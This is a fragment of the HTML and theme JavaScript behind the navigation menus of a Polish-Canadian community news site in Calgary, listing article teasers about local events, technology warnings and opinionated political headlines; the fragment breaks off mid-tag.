sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\">Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-100x70.jpg 100w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-485x335.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\">Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\">Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\">Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\">SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://poloniawcalgary.com/category/rozrywka/">All</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="27" href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="1152" href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="317" href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="31" href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="28" href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_39" data-td_block_id="tdi_32" data-td_filter_value="30" href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" class="td-image-wrap " title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" class="td-image-wrap " title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton">Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" class="td-image-wrap " title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Olympics 2024 Paris" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!">Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" class="td-image-wrap " title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Lisiecki Calgary 2024" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-456"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "118";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "30";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp 218w, 